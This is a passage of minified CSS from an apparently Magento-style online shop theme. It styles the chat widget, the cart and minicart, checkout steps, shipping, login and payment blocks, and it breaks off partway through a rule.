.chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat-widget.ht_whatsapp_desk{display:none}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:block}}.checkout-index-index .fieldset .field,.checkout-index-index .fieldset .fields .field{margin:0 0 20px}.checkout-index-index .fieldset .field.street{margin:0}.checkout-index-index .fieldset .field.street>legend{margin:0}.checkout-index-index .fieldset .field .label{display:inline !important;position:initial !important;overflow:initial !important;font-weight:600}.checkout-index-index #tooltip-label{display:none !important}.checkout-index-index .fieldset .field.required .label:after,.checkout-index-index .fieldset .fields .field.required .label:after,.checkout-index-index .fieldset .field._required .label:after,.checkout-index-index .fieldset .fields .field._required .label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.checkout-index-index .fieldset.address div.field{display:inline-block;vertical-align:top;width:45%;margin-right:20px}.checkout-index-index .abs-field-tooltip input,.checkout-index-index .field .control._with-tooltip input,.checkout-index-index .field .control._with-tooltip input{width:calc(70%)}@media (max-width:600px){.checkout-index-index .fieldset.address div.field{width:100%;margin-right:0}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:9px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:9px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 18px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 4.5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:9px 0}.column .block-addbysku .note{display:block;margin:0 0 18px}.block-cart-failed{margin-top:36px}.block-cart-failed .block-title{font-size:2.5rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:9px}.bundle-options-container{clear:both;margin-bottom:36px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:27px}.bundle-options-container .action.back{margin-bottom:27px}.bundle-options-container .price-box .price{font-size:17px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:9px 18px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:27px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:9px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:9px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:18px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 4.5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:9px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:9px}.block-category-event .block-title{margin:0 0 9px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:36px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:4.5px 36px 4.5px 9px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #ddd;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:4.5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:9px}.cart-summary{background:#f5f5f5;margin-bottom:22.5px;padding:1px 15px 22.5px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 22.5px 4.5px}.cart-summary .block .fieldset .field{margin:0 0 9px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:9px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:18px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:9px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:22.5px 0 9px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:9px;margin-right:9px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:9px}.cart.table-wrapper .product-item-name+.item-options{margin-top:9px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 18px}.cart-container .checkout-methods-items{margin-top:18px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:18px}.cart-products-toolbar .toolbar-amount{margin:22.5px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 22.5px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 9px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 9px 9px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:17px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:27px 0 18px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 9px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 18px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#c19d59;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -18px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:18px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:4.5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:18px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 9px}.minicart-items .product-item-name a{color:#333}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:4.5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:9px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 18px}.opc-wrapper{margin:0 0 18px}.opc-wrapper .step-content{margin:0 0 36px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 4.5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 18px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 9px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#c19d59}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#c19d59}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:9px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:13px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:18px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:13px;margin-top:9px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 18px;padding:18px 32px 18px 18px;transition:.3s border-color;width:50%;display:inline-block;font-size:13px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#c19d59}.opc-wrapper .shipping-address-item.selected-item:after{background:#c19d59;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 18px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:4.5px}.opc-wrapper .action-select-shipping-item{float:right;margin:18px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:18px 0}.methods-shipping .actions-toolbar .action.primary{margin:18px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:18px;padding-top:18px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:9px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#333;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:27px}.opc-block-shipping-information{padding:0 27px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 18px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 18px}.opc-block-summary{background:#f5f5f5;padding:22px 27px;margin:0 0 18px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:9px 36px 9px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:9px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 9px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:4.5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:22.5px}.authentication-wrapper{float:right;margin-top:-54px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.7rem;border-bottom:0;margin-bottom:22.5px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:4.5px}.block-authentication .actions-toolbar>.secondary{padding-top:22.5px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:9px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:36px;padding-top:36px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:18px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:4.5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:4.5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 18px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 18px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:18px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 9px}.checkout-payment-method .checkout-billing-address{margin:0 0 18px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:18px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:18px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:18px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#333;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title 